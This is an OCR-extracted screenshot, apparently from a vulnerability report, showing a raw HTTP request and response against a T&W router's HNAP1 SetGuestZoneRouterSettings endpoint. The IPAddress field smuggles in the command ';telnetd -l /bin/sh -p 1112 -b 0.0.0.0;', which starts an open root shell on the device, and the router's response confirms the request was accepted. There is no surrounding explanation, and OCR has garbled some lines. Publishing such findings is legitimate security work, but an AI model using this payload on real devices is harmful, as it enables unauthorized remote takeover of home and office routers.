 1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.100.1
3 Content-Length: 601
4 SOAPAction: "http://purenetworks.com/HNAP1/SetGuestZoneRouterSettings"
5 X-Requested-With: XMLHttpRequest
6 HNAP_AUTH: 4879EF7015C6DCD4CE883CE434CDD9C3 1727269971327
7 Accept: */*
8 Content-Type: text/xml; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Origin: http://192.168.100.1
11 Referer: http://192.168.100.1/UsbSharing.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: uid=ejuSWMGN
15 Connection: close
16
17 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetGuestZoneRouterSettings xmlns="http://purenetworks.com/HNAP1/">
<InternetAccessOnly>
true
</InternetAccessOnly>
<IPAddress>
18 ;telnetd -l /bin/sh -p 1112 -b 0.0.0.0;
19 </IPAddress>
<SubnetMask>
</SubnetMask>
<DHCPServer>
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=ejuSWMGN; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Wed, 25 Sep 2024 13:14:04 GMT
6 Server: T&W/1.00
7 Content-Length: 420
8
9
10 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetGuestZoneRouterSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetGuestZoneRouterSettingsResult>
RESTART
</SetGuestZoneRouterSettingsResult>
13 </SetGuestZoneRouterSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16